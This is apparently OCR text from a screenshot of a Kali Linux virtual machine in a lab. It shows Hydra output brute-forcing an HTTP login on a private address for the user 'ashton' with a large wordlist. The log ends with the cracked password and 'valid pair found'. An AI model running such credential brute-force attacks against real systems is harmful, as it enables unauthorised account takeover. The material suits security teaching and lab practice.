 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
401 Unauthorized - Mozi... Shell No. 1
Shell No.1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 18:54:13
root@Kali:~#